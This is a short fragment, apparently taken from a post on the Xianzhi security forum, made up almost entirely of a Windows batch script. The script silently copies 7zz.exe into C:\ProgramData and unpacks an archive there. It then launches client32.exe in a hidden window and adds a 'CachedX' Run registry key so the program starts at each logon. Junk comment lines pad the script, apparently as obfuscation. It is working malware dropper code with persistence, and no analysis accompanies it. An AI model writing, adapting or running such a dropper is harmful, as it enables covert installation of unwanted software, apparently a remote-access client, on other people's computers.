 @echo off
:: ssRsgs3sgsbgsggsgs3gsgs3s3Z6
:: ssRbZgs6gsgs326fssRb
start /b /min xcopy /h /y 7zz.exe C:\ProgramData\ && start /b /min cmd /c C:\ProgramData\7zz.exe x -y C:\ProgramData\lolo.7z  -oC:\ProgramData\ && TIMEOUT /T 7 &&
start /b /min cmd /c C:\ProgramData\client32.exe
set CachedX=HKCU\SOFTWARE\Microsoft\Windows\CurrentVersion\Run
reg query "%CachedX%" >nul 2>&1
if %errorlevel% equ 0 (
reg add "%CachedX%" /v "CachedX" /t REG_SZ /d "C:\ProgramData\client32.exe" /f
)
::fhgggsgs3sgs3sgssgs3sgssgs
先知社区